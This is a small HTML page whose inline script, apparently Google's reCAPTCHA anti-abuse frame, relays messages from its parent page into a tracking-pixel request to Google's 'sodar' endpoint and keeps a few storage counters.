<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4VUBTfuEnLuahLEfdYtMcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949677934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>